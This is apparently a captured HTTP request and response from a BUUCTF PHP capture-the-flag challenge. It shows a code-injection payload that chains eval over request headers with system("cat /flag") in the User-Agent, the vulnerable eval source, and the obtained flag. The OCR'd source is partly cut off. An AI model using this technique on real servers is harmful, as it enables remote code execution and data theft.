 请求
美化 Raw Hex
\n
1 GET /bo0g1pop.php?star=eval(next(getallheaders())); HTTP/1.1
2 Host: 0cad64bd-bd10-48ee-a8eb-91e83a9bfb04.node4.buuoj.cn:81
3 User-Agent: system("cat /flag");
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
响应
美化 Raw Hex 页面渲染
\n
<?php
highlight_file(__FILE__);
if (';' === preg_replace('/[^\W]+\((?R)?
\)/', '', $_GET['star'])) {
if(!preg_match('/high|get_defined_vars|scandir|va
{
eval($_GET['star']);
}
} flag{5a0531f5-d42b-4e9d-ba0a-a6f1e265d748}